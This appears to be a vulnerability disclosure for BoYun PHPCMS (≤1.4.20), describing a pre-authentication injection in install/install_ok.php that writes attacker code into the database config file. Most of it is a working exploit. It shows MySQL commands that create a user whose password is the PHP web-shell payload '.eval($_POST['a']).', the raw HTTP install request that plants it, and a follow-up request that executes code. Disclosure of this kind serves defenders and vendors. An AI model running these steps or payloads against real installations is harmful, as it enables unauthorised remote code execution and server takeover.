BoYun PHPCMS in file install/install_ok.php has a Pre-Auth config injection vuln which will lead to RCE
BUG_Author:
YELEIPENG
Affected version:
≤1.4.20
Vendor:
https://www.boyunweb.cn/
Software:
https://www.boyunweb.cn/pc/index57/index/classid/26/id/42.html
Vulnerability File:
- /install/install_ok.php
Description:
1.In file install/install_ok.php it will accept param include and then write to config php.


2. So we can inject our code in database password.
Create a MySQL Database container in our side.
docker run -d -p 3306:3306 --name mysql-server -e MYSQL_ROOT_PASSWORD=123666 -e MYSQL_DATABASE=test mysql:5.7
Then login into it, create a user test1234 with password “'.eval($_POST['a']).'”, and create a database aaa.
CREATE USER 'test1234'@'%' IDENTIFIED BY '\'.eval($_POST[\'a\']).\''; GRANT ALL PRIVILEGES ON *.* TO 'test1234'@'%' WITH GRANT OPTION; FLUSH PRIVILEGES;
create database aaa;
3. Then install with request.
POST /install/install_ok.php HTTP/1.1
Host: byphpcms1.lab.wetolink.com
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=ra41nasai6q8o9f26rkc4iefs3
Content-Length: 133
db_host=192.168.3.250&db_id=test1234&db_pass='.eval(%24_POST%5B'a'%5D).'&db_name=aaa&adminid=admin&adminpass=admin&install=1&permit=1
4. Now our code has been inject to file application/database.php. Just request any page that require this config file to execute our code.
POST / HTTP/1.1
Host: byphpcms1.lab.wetolink.com
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=ra41nasai6q8o9f26rkc4iefs3
Content-Length: 14
a=phpinfo()%3B
RCEed.